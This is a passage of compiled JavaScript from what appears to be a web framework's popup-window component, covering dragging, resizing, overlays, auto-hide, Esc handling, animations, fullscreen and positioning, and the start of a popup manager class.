	          this.resizeIcon = main_core.Tag.render(_templateObject8 || (_templateObject8 = babelHelpers.taggedTemplateLiteral(["\n\t\t\t\t\t<div class=\"popup-window-resize\" onmousedown=\"", "\"></div>\n\t\t\t\t"])), this.handleResizeMouseDown.bind(this));
	          this.getPopupContainer().appendChild(this.resizeIcon);
	        } //Compatibility


	        this.setMinWidth(mode.minWidth);
	        this.setMinHeight(mode.minHeight);
	      } else if (mode === false && this.resizeIcon) {
	        main_core.Dom.remove(this.resizeIcon);
	        this.resizeIcon = null;
	      }
	    }
	  }, {
	    key: "getTargetContainer",
	    value: function getTargetContainer() {
	      return this.targetContainer;
	    }
	  }, {
	    key: "isTargetDocumentBody",
	    value: function isTargetDocumentBody() {
	      return this.getTargetContainer() === document.body;
	    }
	  }, {
	    key: "getPopupContainer",
	    value: function getPopupContainer() {
	      return this.popupContainer;
	    }
	  }, {
	    key: "getContentContainer",
	    value: function getContentContainer() {
	      return this.contentContainer;
	    }
	  }, {
	    key: "getResizableContainer",
	    value: function getResizableContainer() {
	      return main_core.Browser.isIE11() ? this.getContentContainer() : this.getPopupContainer();
	    }
	  }, {
	    key: "getTitleContainer",
	    value: function getTitleContainer() {
	      return this.titleBar;
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "onTitleMouseDown",
	    value: function onTitleMouseDown(event) {
	      this._startDrag(event, {
	        cursor: 'move',
	        callback: this.handleMove,
	        eventName: 'Drag'
	      });
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleResizeMouseDown",
	    value: function handleResizeMouseDown(event) {
	      this._startDrag(event, {
	        cursor: 'nwse-resize',
	        eventName: 'Resize',
	        callback: this.handleResize
	      });

	      if (this.isTargetDocumentBody()) {
	        this.resizeContentPos = main_core.Dom.getPosition(this.getResizableContainer());
	        this.resizeContentOffset = this.resizeContentPos.left - main_core.Dom.getPosition(this.getPopupContainer()).left;
	      } else {
	        this.resizeContentPos = this.getPositionRelativeToTarget(this.getResizableContainer());
	        this.resizeContentOffset = this.resizeContentPos.left - this.getPositionRelativeToTarget(this.getPopupContainer()).left;
	      }

	      this.resizeContentPos.offsetX = 0;
	      this.resizeContentPos.offsetY = 0;
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleResize",
	    value: function handleResize(offsetX, offsetY, pageX, pageY) {
	      this.resizeContentPos.offsetX += offsetX;
	      this.resizeContentPos.offsetY += offsetY;
	      var width = this.resizeContentPos.width + this.resizeContentPos.offsetX;
	      var height = this.resizeContentPos.height + this.resizeContentPos.offsetY;
	      var scrollWidth = this.isTargetDocumentBody() ? document.documentElement.scrollWidth : this.getTargetContainer().scrollWidth;

	      if (this.resizeContentPos.left + width + this.resizeContentOffset >= scrollWidth) {
	        width = scrollWidth - this.resizeContentPos.left - this.resizeContentOffset;
	      }

	      width = Math.max(width, this.getMinWidth());
	      height = Math.max(height, this.getMinHeight());

	      if (this.getMaxWidth() !== null) {
	        width = Math.min(width, this.getMaxWidth());
	      }

	      if (this.getMaxHeight() !== null) {
	        height = Math.min(height, this.getMaxHeight());
	      }

	      this.setWidth(width);
	      this.setHeight(height);
	    }
	  }, {
	    key: "isTopAngle",
	    value: function isTopAngle() {
	      return this.angle !== null && this.angle.position === 'top';
	    }
	  }, {
	    key: "isBottomAngle",
	    value: function isBottomAngle() {
	      return this.angle !== null && this.angle.position === 'bottom';
	    }
	  }, {
	    key: "isTopOrBottomAngle",
	    value: function isTopOrBottomAngle() {
	      return this.angle !== null && (this.angle.position === 'top' || this.angle.position === 'bottom');
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "getAngleHeight",
	    value: function getAngleHeight() {
	      return this.isTopOrBottomAngle() ? Popup.getOption('angleTopOffset') : 0;
	    }
	  }, {
	    key: "setOffset",
	    value: function setOffset(params) {
	      if (!main_core.Type.isPlainObject(params)) {
	        return;
	      }

	      if (main_core.Type.isNumber(params.offsetLeft)) {
	        this.offsetLeft = params.offsetLeft + Popup.getOption('offsetLeft');
	      }

	      if (main_core.Type.isNumber(params.offsetTop)) {
	        this.offsetTop = params.offsetTop + Popup.getOption('offsetTop');
	      }
	    }
	  }, {
	    key: "setTitleBar",
	    value: function setTitleBar(params) {
	      if (!this.titleBar) {
	        return;
	      }

	      if (babelHelpers["typeof"](params) === 'object' && main_core.Type.isDomNode(params.content)) {
	        this.titleBar.innerHTML = '';
	        this.titleBar.appendChild(params.content);
	      } else if (typeof params === 'string') {
	        this.titleBar.innerHTML = '';
	        this.titleBar.appendChild(main_core.Dom.create('span', {
	          props: {
	            className: 'popup-window-titlebar-text'
	          },
	          text: params
	        }));
	      }

	      if (this.params.draggable) {
	        this.titleBar.style.cursor = 'move';
	        main_core.Event.bind(this.titleBar, 'mousedown', this.onTitleMouseDown);
	      }
	    }
	  }, {
	    key: "setClosingByEsc",
	    value: function setClosingByEsc(enable) {
	      enable = main_core.Type.isBoolean(enable) ? enable : true;

	      if (enable) {
	        this.closeByEsc = true;
	        this.bindClosingByEsc();
	      } else {
	        this.closeByEsc = false;
	        this.unbindClosingByEsc();
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "bindClosingByEsc",
	    value: function bindClosingByEsc() {
	      if (this.closeByEsc && !this.isCloseByEscBinded) {
	        main_core.Event.bind(document, 'keyup', this.handleDocumentKeyUp);
	        this.isCloseByEscBinded = true;
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "unbindClosingByEsc",
	    value: function unbindClosingByEsc() {
	      if (this.isCloseByEscBinded) {
	        main_core.Event.unbind(document, 'keyup', this.handleDocumentKeyUp);
	        this.isCloseByEscBinded = false;
	      }
	    }
	  }, {
	    key: "setAutoHide",
	    value: function setAutoHide(enable) {
	      enable = main_core.Type.isBoolean(enable) ? enable : true;

	      if (enable) {
	        this.autoHide = true;
	        this.bindAutoHide();
	      } else {
	        this.autoHide = false;
	        this.unbindAutoHide();
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "bindAutoHide",
	    value: function bindAutoHide() {
	      if (this.autoHide && !this.isAutoHideBinded && this.isShown()) {
	        this.isAutoHideBinded = true;

	        if (this.isCompatibleMode()) {
	          main_core.Event.bind(this.getPopupContainer(), 'click', this.handleContainerClick);
	        }

	        if (this.overlay && this.overlay.element) {
	          main_core.Event.bind(this.overlay.element, 'click', this.handleOverlayClick);
	        } else {
	          if (this.isCompatibleMode()) {
	            main_core.Event.bind(document, 'click', this.handleAutoHide);
	          } else {
	            document.addEventListener('click', this.handleAutoHide, true);
	          }
	        }
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "unbindAutoHide",
	    value: function unbindAutoHide() {
	      if (this.isAutoHideBinded) {
	        this.isAutoHideBinded = false;

	        if (this.isCompatibleMode()) {
	          main_core.Event.unbind(this.getPopupContainer(), 'click', this.handleContainerClick);
	        }

	        if (this.overlay && this.overlay.element) {
	          main_core.Event.unbind(this.overlay.element, 'click', this.handleOverlayClick);
	        } else {
	          if (this.isCompatibleMode()) {
	            main_core.Event.unbind(document, 'click', this.handleAutoHide);
	          } else {
	            document.removeEventListener('click', this.handleAutoHide, true);
	          }
	        }
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleAutoHide",
	    value: function handleAutoHide(event) {
	      if (this.isDestroyed()) {
	        return;
	      }

	      if (this.autoHideHandler !== null) {
	        if (this.autoHideHandler(event)) {
	          this._tryCloseByEvent(event);
	        }
	      } else if (event.target !== this.getPopupContainer() && !this.getPopupContainer().contains(event.target)) {
	        this._tryCloseByEvent(event);
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "_tryCloseByEvent",
	    value: function _tryCloseByEvent(event) {
	      var _this2 = this;

	      if (this.isCompatibleMode()) {
	        this.tryCloseByEvent(event);
	      } else {
	        setTimeout(function () {
	          _this2.tryCloseByEvent(event);
	        }, 0);
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "tryCloseByEvent",
	    value: function tryCloseByEvent(event) {
	      if (event.button === 0) {
	        this.close();
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleOverlayClick",
	    value: function handleOverlayClick(event) {
	      this.tryCloseByEvent(event);
	      event.stopPropagation();
	    }
	  }, {
	    key: "setOverlay",
	    value: function setOverlay(params) {
	      if (this.overlay === null) {
	        this.overlay = {
	          element: main_core.Tag.render(_templateObject9 || (_templateObject9 = babelHelpers.taggedTemplateLiteral(["\n\t\t\t\t\t<div class=\"popup-window-overlay\" id=\"popup-window-overlay-", "\"></div>\n\t\t\t\t"])), this.getId())
	        };
	        this.resizeOverlay();
	        this.targetContainer.appendChild(this.overlay.element);
	        this.getZIndexComponent().setOverlay(this.overlay.element);
	      }

	      if (params && main_core.Type.isNumber(params.opacity) && params.opacity >= 0 && params.opacity <= 100) {
	        this.overlay.element.style.opacity = parseFloat(params.opacity / 100).toPrecision(3);
	      }

	      if (params && params.backgroundColor) {
	        this.overlay.element.style.backgroundColor = params.backgroundColor;
	      }
	    }
	  }, {
	    key: "removeOverlay",
	    value: function removeOverlay() {
	      if (this.overlay !== null && this.overlay.element !== null) {
	        main_core.Dom.remove(this.overlay.element);
	        this.getZIndexComponent().setOverlay(null);
	      }

	      if (this.overlayTimeout) {
	        clearInterval(this.overlayTimeout);
	        this.overlayTimeout = null;
	      }

	      this.overlay = null;
	    }
	  }, {
	    key: "hideOverlay",
	    value: function hideOverlay() {
	      if (this.overlay !== null && this.overlay.element !== null) {
	        if (this.overlayTimeout) {
	          clearInterval(this.overlayTimeout);
	          this.overlayTimeout = null;
	        }

	        this.overlay.element.style.display = 'none';
	      }
	    }
	  }, {
	    key: "showOverlay",
	    value: function showOverlay() {
	      var _this3 = this;

	      if (this.overlay !== null && this.overlay.element !== null) {
	        this.overlay.element.style.display = 'block';
	        var popupHeight = this.getPopupContainer().offsetHeight;
	        this.overlayTimeout = setInterval(function () {
	          if (popupHeight !== _this3.getPopupContainer().offsetHeight) {
	            _this3.resizeOverlay();

	            popupHeight = _this3.getPopupContainer().offsetHeight;
	          }
	        }, 1000);
	      }
	    }
	  }, {
	    key: "resizeOverlay",
	    value: function resizeOverlay() {
	      if (this.overlay !== null && this.overlay.element !== null) {
	        var scrollWidth;
	        var scrollHeight;

	        if (this.isTargetDocumentBody()) {
	          scrollWidth = document.documentElement.scrollWidth;
	          scrollHeight = Math.max(document.body.scrollHeight, document.documentElement.scrollHeight, document.body.offsetHeight, document.documentElement.offsetHeight, document.body.clientHeight, document.documentElement.clientHeight);
	        } else {
	          scrollWidth = this.getTargetContainer().scrollWidth;
	          scrollHeight = this.getTargetContainer().scrollHeight;
	        }

	        this.overlay.element.style.width = scrollWidth + 'px';
	        this.overlay.element.style.height = scrollHeight + 'px';
	      }
	    }
	  }, {
	    key: "getZindex",
	    value: function getZindex() {
	      return this.getZIndexComponent().getZIndex();
	    }
	  }, {
	    key: "getZIndexComponent",
	    value: function getZIndexComponent() {
	      return this.zIndexComponent;
	    }
	  }, {
	    key: "show",
	    value: function show() {
	      var _this4 = this;

	      if (this.isShown() || this.isDestroyed()) {
	        return;
	      }

	      this.emit('onBeforeShow');
	      this.showOverlay();
	      this.getPopupContainer().style.display = 'block';

	      if (this.shouldFrontOnShow()) {
	        this.bringToFront();
	      }

	      if (!this.firstShow) {
	        this.emit('onFirstShow', new main_core_events.BaseEvent({
	          compatData: [this]
	        }));
	        this.firstShow = true;
	      }

	      this.emit('onShow', new main_core_events.BaseEvent({
	        compatData: [this]
	      }));
	      this.adjustPosition();
	      this.animateOpening(function () {
	        if (_this4.isDestroyed()) {
	          return;
	        }

	        main_core.Dom.removeClass(_this4.getPopupContainer(), _this4.animationShowClassName);

	        _this4.emit('onAfterShow', new main_core_events.BaseEvent({
	          compatData: [_this4]
	        }));
	      });
	      this.bindClosingByEsc();

	      if (this.isCompatibleMode()) {
	        setTimeout(function () {
	          _this4.bindAutoHide();
	        }, 100);
	      } else {
	        this.bindAutoHide();
	      }
	    }
	  }, {
	    key: "close",
	    value: function close() {
	      var _this5 = this;

	      if (this.isDestroyed() || !this.isShown()) {
	        return;
	      }

	      this.emit('onClose', new main_core_events.BaseEvent({
	        compatData: [this]
	      }));

	      if (this.isDestroyed()) {
	        return;
	      }

	      this.animateClosing(function () {
	        if (_this5.isDestroyed()) {
	          return;
	        }

	        _this5.hideOverlay();

	        _this5.getPopupContainer().style.display = 'none';
	        main_core.Dom.removeClass(_this5.getPopupContainer(), _this5.animationCloseClassName);

	        _this5.unbindClosingByEsc();

	        if (_this5.isCompatibleMode()) {
	          setTimeout(function () {
	            _this5.unbindAutoHide();
	          }, 0);
	        } else {
	          _this5.unbindAutoHide();
	        }

	        _this5.emit('onAfterClose', new main_core_events.BaseEvent({
	          compatData: [_this5]
	        }));

	        if (!_this5.isCacheable()) {
	          _this5.destroy();
	        }
	      });
	    }
	  }, {
	    key: "bringToFront",
	    value: function bringToFront() {
	      if (this.isShown()) {
	        main_core_zIndexManager.ZIndexManager.bringToFront(this.getPopupContainer());
	      }
	    }
	  }, {
	    key: "toggle",
	    value: function toggle() {
	      this.isShown() ? this.close() : this.show();
	    }
	    /**
	     *
	     * @private
	     */

	  }, {
	    key: "animateOpening",
	    value: function animateOpening(callback) {
	      main_core.Dom.removeClass(this.getPopupContainer(), this.animationCloseClassName);

	      if (this.animationShowClassName !== null) {
	        main_core.Dom.addClass(this.getPopupContainer(), this.animationShowClassName);

	        if (this.animationCloseEventType !== null) {
	          var eventName = this.animationCloseEventType + 'end';
	          this.getPopupContainer().addEventListener(eventName, function handleTransitionEnd() {
	            this.removeEventListener(eventName, handleTransitionEnd);
	            callback();
	          });
	        } else {
	          callback();
	        }
	      } else {
	        callback();
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "animateClosing",
	    value: function animateClosing(callback) {
	      main_core.Dom.removeClass(this.getPopupContainer(), this.animationShowClassName);

	      if (this.animationCloseClassName !== null) {
	        main_core.Dom.addClass(this.getPopupContainer(), this.animationCloseClassName);

	        if (this.animationCloseEventType !== null) {
	          var eventName = this.animationCloseEventType + 'end';
	          this.getPopupContainer().addEventListener(eventName, function handleTransitionEnd() {
	            this.removeEventListener(eventName, handleTransitionEnd);
	            callback();
	          });
	        } else {
	          callback();
	        }
	      } else {
	        callback();
	      }
	    }
	  }, {
	    key: "setAnimation",
	    value: function setAnimation(options) {
	      if (main_core.Type.isPlainObject(options)) {
	        this.animationShowClassName = main_core.Type.isStringFilled(options.showClassName) ? options.showClassName : null;
	        this.animationCloseClassName = main_core.Type.isStringFilled(options.closeClassName) ? options.closeClassName : null;
	        this.animationCloseEventType = options.closeAnimationType === 'animation' || options.closeAnimationType === 'transition' ? options.closeAnimationType : null;
	      } else if (main_core.Type.isStringFilled(options)) {
	        var animationName = options;

	        if (animationName === 'fading') {
	          this.animationShowClassName = 'popup-window-show-animation-opacity';
	          this.animationCloseClassName = 'popup-window-close-animation-opacity';
	          this.animationCloseEventType = 'animation';
	        } else if (animationName === 'fading-slide') {
	          this.animationShowClassName = 'popup-window-show-animation-opacity-transform';
	          this.animationCloseClassName = 'popup-window-close-animation-opacity';
	          this.animationCloseEventType = 'animation';
	        } else if (animationName === 'scale') {
	          this.animationShowClassName = 'popup-window-show-animation-scale';
	          this.animationCloseClassName = 'popup-window-close-animation-opacity';
	          this.animationCloseEventType = 'animation';
	        }
	      } else if (options === false || options === null) {
	        this.animationShowClassName = null;
	        this.animationCloseClassName = null;
	        this.animationCloseEventType = null;
	      }
	    }
	  }, {
	    key: "isShown",
	    value: function isShown() {
	      return !this.isDestroyed() && this.getPopupContainer().style.display === 'block';
	    }
	  }, {
	    key: "destroy",
	    value: function destroy() {
	      var _this6 = this;

	      if (this.destroyed) {
	        return;
	      }

	      this.destroyed = true;
	      this.emit('onDestroy', new main_core_events.BaseEvent({
	        compatData: [this]
	      }));
	      this.unbindClosingByEsc();

	      if (this.isCompatibleMode()) {
	        setTimeout(function () {
	          _this6.unbindAutoHide();
	        }, 0);
	      } else {
	        this.unbindAutoHide();
	      }

	      main_core.Event.unbindAll(this);
	      main_core.Event.unbind(document, 'mousemove', this.handleDocumentMouseMove);
	      main_core.Event.unbind(document, 'mouseup', this.handleDocumentMouseUp);
	      main_core.Event.unbind(window, 'resize', this.handleResizeWindow);
	      this.removeOverlay();
	      main_core_zIndexManager.ZIndexManager.unregister(this.popupContainer);
	      this.zIndexComponent = null;
	      main_core.Dom.remove(this.popupContainer);
	      this.popupContainer = null;
	      this.contentContainer = null;
	      this.closeIcon = null;
	      this.titleBar = null;
	      this.buttonsContainer = null;
	      this.angle = null;
	      this.angleArrowElement = null;
	      this.resizeIcon = null;
	    }
	  }, {
	    key: "adjustPosition",
	    value: function adjustPosition(bindOptions) {
	      if (bindOptions && babelHelpers["typeof"](bindOptions) === 'object') {
	        this.bindOptions = bindOptions;
	      }

	      var bindElementPos = this.getBindElementPos(this.bindElement);

	      if (!this.bindOptions.forceBindPosition && this.bindElementPos !== null && bindElementPos.top === this.bindElementPos.top && bindElementPos.left === this.bindElementPos.left) {
	        return;
	      }

	      this.bindElementPos = bindElementPos;
	      var windowSize = bindElementPos.windowSize ? bindElementPos.windowSize : this.getWindowSize();
	      var windowScroll = bindElementPos.windowScroll ? bindElementPos.windowScroll : this.getWindowScroll();
	      var popupWidth = bindElementPos.popupWidth ? bindElementPos.popupWidth : this.popupContainer.offsetWidth;
	      var popupHeight = bindElementPos.popupHeight ? bindElementPos.popupHeight : this.popupContainer.offsetHeight;
	      var angleTopOffset = Popup.getOption('angleTopOffset');
	      var left = this.bindElementPos.left + this.offsetLeft - (this.isTopOrBottomAngle() ? Popup.getOption('angleLeftOffset') : 0);

	      if (!this.bindOptions.forceLeft && left + popupWidth + this.bordersWidth >= windowSize.innerWidth + windowScroll.scrollLeft && windowSize.innerWidth + windowScroll.scrollLeft - popupWidth - this.bordersWidth > 0) {
	        var bindLeft = left;
	        left = windowSize.innerWidth + windowScroll.scrollLeft - popupWidth - this.bordersWidth;

	        if (this.isTopOrBottomAngle()) {
	          this.setAngle({
	            offset: bindLeft - left + this.angle.defaultOffset
	          });
	        }
	      } else if (this.isTopOrBottomAngle()) {
	        this.setAngle({
	          offset: this.angle.defaultOffset + (left < 0 ? left : 0)
	        });
	      }

	      if (left < 0) {
	        left = 0;
	      }

	      var top = 0;

	      if (this.bindOptions.position && this.bindOptions.position === 'top') {
	        top = this.bindElementPos.top - popupHeight - this.offsetTop - (this.isBottomAngle() ? angleTopOffset : 0);

	        if (top < 0 || !this.bindOptions.forceTop && top < windowScroll.scrollTop) {
	          top = this.bindElementPos.bottom + this.offsetTop;

	          if (this.angle !== null) {
	            top += angleTopOffset;
	            this.setAngle({
	              position: 'top'
	            });
	          }
	        } else if (this.isTopAngle()) {
	          top = top - angleTopOffset + Popup.getOption('positionTopXOffset');
	          this.setAngle({
	            position: 'bottom'
	          });
	        } else {
	          top += Popup.getOption('positionTopXOffset');
	        }
	      } else {
	        top = this.bindElementPos.bottom + this.offsetTop + this.getAngleHeight();

	        if (!this.bindOptions.forceTop && top + popupHeight > windowSize.innerHeight + windowScroll.scrollTop && this.bindElementPos.top - popupHeight - this.getAngleHeight() >= 0) //Can we place the PopupWindow above the bindElement?
	          {
	            //The PopupWindow doesn't place below the bindElement. We should place it above.
	            top = this.bindElementPos.top - popupHeight;

	            if (this.isTopOrBottomAngle()) {
	              top -= angleTopOffset;
	              this.setAngle({
	                position: 'bottom'
	              });
	            }

	            top += Popup.getOption('positionTopXOffset');
	          } else if (this.isBottomAngle()) {
	          top += angleTopOffset;
	          this.setAngle({
	            position: 'top'
	          });
	        }
	      }

	      if (top < 0) {
	        top = 0;
	      }

	      var event = new PositionEvent();
	      event.left = left;
	      event.top = top;
	      this.emit('onBeforeAdjustPosition', event);
	      main_core.Dom.adjust(this.popupContainer, {
	        style: {
	          top: event.top + 'px',
	          left: event.left + 'px'
	        }
	      });
	    }
	  }, {
	    key: "enterFullScreen",
	    value: function enterFullScreen() {
	      if (Popup.fullscreenStatus) {
	        if (document.cancelFullScreen) {
	          document.cancelFullScreen();
	        } else if (document.mozCancelFullScreen) {
	          document.mozCancelFullScreen();
	        } else if (document.webkitCancelFullScreen) {
	          document.webkitCancelFullScreen();
	        }
	      } else {
	        if (this.contentContainer.requestFullScreen) {
	          this.contentContainer.requestFullScreen();
	          main_core.Event.bind(window, 'fullscreenchange', this.handleFullScreen);
	        } else if (this.contentContainer.mozRequestFullScreen) {
	          this.contentContainer.mozRequestFullScreen();
	          main_core.Event.bind(window, 'mozfullscreenchange', this.handleFullScreen);
	        } else if (this.contentContainer.webkitRequestFullScreen) {
	          this.contentContainer.webkitRequestFullScreen();
	          main_core.Event.bind(window, 'webkitfullscreenchange', this.handleFullScreen);
	        } else {
	          console.log('fullscreen mode is not supported');
	        }
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleFullScreen",
	    value: function handleFullScreen(event) {
	      if (Popup.fullscreenStatus) {
	        main_core.Event.unbind(window, 'fullscreenchange', this.handleFullScreen);
	        main_core.Event.unbind(window, 'webkitfullscreenchange', this.handleFullScreen);
	        main_core.Event.unbind(window, 'mozfullscreenchange', this.handleFullScreen);
	        Popup.fullscreenStatus = false;

	        if (!this.isDestroyed()) {
	          main_core.Dom.removeClass(this.contentContainer, 'popup-window-fullscreen');
	          this.emit('onFullscreenLeave');
	          this.adjustPosition();
	        }
	      } else {
	        Popup.fullscreenStatus = true;

	        if (!this.isDestroyed()) {
	          main_core.Dom.addClass(this.contentContainer, 'popup-window-fullscreen');
	          this.emit('onFullscreenEnter');
	          this.adjustPosition();
	        }
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleCloseIconClick",
	    value: function handleCloseIconClick(event) {
	      this.tryCloseByEvent(event);
	      event.stopPropagation();
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleContainerClick",
	    value: function handleContainerClick(event) {
	      event.stopPropagation();
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleDocumentKeyUp",
	    value: function handleDocumentKeyUp(event) {
	      var _this7 = this;

	      if (event.keyCode === 27) {
	        checkEscPressed(this.getZindex(), function () {
	          _this7.close();
	        });
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleResizeWindow",
	    value: function handleResizeWindow() {
	      if (this.isShown()) {
	        this.adjustPosition();

	        if (this.overlay !== null) {
	          this.resizeOverlay();
	        }
	      }
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleMove",
	    value: function handleMove(offsetX, offsetY, pageX, pageY) {
	      var left = parseInt(this.popupContainer.style.left) + offsetX;
	      var top = parseInt(this.popupContainer.style.top) + offsetY;

	      if (babelHelpers["typeof"](this.params.draggable) === 'object' && this.params.draggable.restrict) {
	        //Left side
	        if (left < 0) {
	          left = 0;
	        }

	        var scrollWidth;
	        var scrollHeight;

	        if (this.isTargetDocumentBody()) {
	          scrollWidth = document.documentElement.scrollWidth;
	          scrollHeight = document.documentElement.scrollHeight;
	        } else {
	          scrollWidth = this.getTargetContainer().scrollWidth;
	          scrollHeight = this.getTargetContainer().scrollHeight;
	        } //Right side


	        var floatWidth = this.popupContainer.offsetWidth;
	        var floatHeight = this.popupContainer.offsetHeight;

	        if (left > scrollWidth - floatWidth) {
	          left = scrollWidth - floatWidth;
	        }

	        if (top > scrollHeight - floatHeight) {
	          top = scrollHeight - floatHeight;
	        } //Top side


	        if (top < 0) {
	          top = 0;
	        }
	      }

	      this.popupContainer.style.left = left + 'px';
	      this.popupContainer.style.top = top + 'px';
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "_startDrag",
	    value: function _startDrag(event, options) {
	      options = options || {};

	      if (main_core.Type.isStringFilled(options.cursor)) {
	        this.dragOptions.cursor = options.cursor;
	      }

	      if (main_core.Type.isStringFilled(options.eventName)) {
	        this.dragOptions.eventName = options.eventName;
	      }

	      if (main_core.Type.isFunction(options.callback)) {
	        this.dragOptions.callback = options.callback;
	      }

	      this.dragPageX = event.pageX;
	      this.dragPageY = event.pageY;
	      this.dragged = false;
	      main_core.Event.bind(document, 'mousemove', this.handleDocumentMouseMove);
	      main_core.Event.bind(document, 'mouseup', this.handleDocumentMouseUp);

	      if (document.body.setCapture) {
	        document.body.setCapture();
	      }

	      document.body.ondrag = function () {
	        return false;
	      };

	      document.body.onselectstart = function () {
	        return false;
	      };

	      document.body.style.cursor = this.dragOptions.cursor;
	      document.body.style.MozUserSelect = 'none';
	      this.popupContainer.style.MozUserSelect = 'none';

	      if (this.shouldFrontOnShow()) {
	        this.bringToFront();
	      }

	      event.preventDefault();
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleDocumentMouseMove",
	    value: function handleDocumentMouseMove(event) {
	      if (this.dragPageX === event.pageX && this.dragPageY === event.pageY) {
	        return;
	      }

	      this.dragOptions.callback(event.pageX - this.dragPageX, event.pageY - this.dragPageY, event.pageX, event.pageY);
	      this.dragPageX = event.pageX;
	      this.dragPageY = event.pageY;

	      if (!this.dragged) {
	        this.emit("on".concat(this.dragOptions.eventName, "Start"), new main_core_events.BaseEvent({
	          compatData: [this]
	        }));
	        this.dragged = true;
	      }

	      this.emit("on".concat(this.dragOptions.eventName), new main_core_events.BaseEvent({
	        compatData: [this]
	      }));
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleDocumentMouseUp",
	    value: function handleDocumentMouseUp(event) {
	      if (document.body.releaseCapture) {
	        document.body.releaseCapture();
	      }

	      main_core.Event.unbind(document, 'mousemove', this.handleDocumentMouseMove);
	      main_core.Event.unbind(document, 'mouseup', this.handleDocumentMouseUp);
	      document.body.ondrag = null;
	      document.body.onselectstart = null;
	      document.body.style.cursor = '';
	      document.body.style.MozUserSelect = '';
	      this.popupContainer.style.MozUserSelect = '';
	      this.emit("on".concat(this.dragOptions.eventName, "End"), new main_core_events.BaseEvent({
	        compatData: [this]
	      }));
	      this.dragged = false;
	      event.preventDefault();
	    }
	  }]);
	  return Popup;
	}(main_core_events.EventEmitter);

	babelHelpers.defineProperty(Popup, "options", {});
	babelHelpers.defineProperty(Popup, "defaultOptions", {
	  //left offset for popup about target
	  angleLeftOffset: 40,
	  //when popup position is 'top' offset distance between popup body and target node
	  positionTopXOffset: -11,
	  //offset distance between popup body and target node if use angle, sum with positionTopXOffset
	  angleTopOffset: 10,
	  popupZindex: 1000,
	  popupOverlayZindex: 1100,
	  angleMinLeft: 10,
	  angleMaxLeft: 30,
	  angleMinRight: 10,
	  angleMaxRight: 30,
	  angleMinBottom: 23,
	  angleMaxBottom: 25,
	  angleMinTop: 23,
	  angleMaxTop: 25,
	  offsetLeft: 0,
	  offsetTop: 0
	});
	var escCallbackIndex = -1;
	var escCallback = null;

	function checkEscPressed(zIndex, callback) {
	  if (zIndex === false) {
	    if (escCallback && escCallback.length > 0) {
	      for (var i = 0; i < escCallback.length; i++) {
	        escCallback[i]();
	      }

	      escCallback = null;
	      escCallbackIndex = -1;
	    }
	  } else {
	    if (escCallback === null) {
	      escCallback = [];
	      escCallbackIndex = -1;
	      setTimeout(function () {
	        checkEscPressed(false);
	      }, 10);
	    }

	    if (zIndex > escCallbackIndex) {
	      escCallbackIndex = zIndex;
	      escCallback = [callback];
	    } else if (zIndex === escCallbackIndex) {
	      escCallback.push(callback);
	    }
	  }
	}

	var PopupManager = /*#__PURE__*/function () {
	  function PopupManager() {
	    babelHelpers.classCallCheck(this, PopupManager);
	    throw new Error('You cannot make an instance of PopupManager.');
	  }

	  babelHelpers.createClass(PopupManager, null, [{
	    key: "create",
	    value: function create(options) {
	      var _arguments = Array.prototype.slice.call(arguments),
	          popupId = _arguments[0],
	          bindElement = _arguments[1],
	          params = _arguments[2]; //compatible arguments


	      var id = popupId;
	      var compatMode = true;

	      if (main_core.Type.isPlainObject(popupId) && !bindElement && !params) {
	        compatMode = false;
	        id = popupId.id;

	        if (!main_core.Type.isStringFilled(id)) {
	          throw new Error('BX.Main.Popup.Manager: "id" parameter is required.');
	        }
	      }

	      var popupWindow = this.getPopupById(id);

	      if (popupWindow === null) {
	        popupWindow = compatMode ? new Popup(popupId, bindElement, params) : new Popup(options);
	        popupWindow.subscribe('onShow', this.handlePopupShow);
	        popupWindow.subscribe('onClose', this.handlePopupClose);
	      }

	      return popupWindow;
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handleOnAfterInit",
	    value: function handleOnAfterInit(event) {
	      event.getTarget().subscribeOnce('onDestroy', this.handlePopupDestroy);

	      this._popups.forEach(function (popup) {
	        if (popup.getId() === event.getTarget().getId()) {
	          console.error("Duplicate id (".concat(popup.getId(), ") for the BX.Main.Popup instance."));
	        }
	      });

	      this._popups.push(event.getTarget());
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handlePopupDestroy",
	    value: function handlePopupDestroy(event) {
	      this._popups = this._popups.filter(function (popup) {
	        return popup !== event.getTarget();
	      });
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handlePopupShow",
	    value: function handlePopupShow(event) {
	      if (this._currentPopup !== null) {
	        this._currentPopup.close();
	      }

	      this._currentPopup = event.getTarget();
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "handlePopupClose",
	    value: function handlePopupClose() {
	      this._currentPopup = null;
	    }
	  }, {
	    key: "getCurrentPopup",
	    value: function getCurrentPopup() {
	      return this._currentPopup;
	    }
	  }, {
	    key: "isPopupExists",
	    value: function isPopupExists(id) {
	      return this.getPopupById(id) !== null;
	    }
	  }, {
	    key: "isAnyPopupShown",
	    value: function isAnyPopupShown() {
	      for (var i = 0, length = this._popups.length; i < length; i++) {
	        if (this._popups[i].isShown()) {
	          return true;
	        }
	      }

	      return false;
	    }
	  }, {
	    key: "getPopupById",
	    value: function getPopupById(id) {
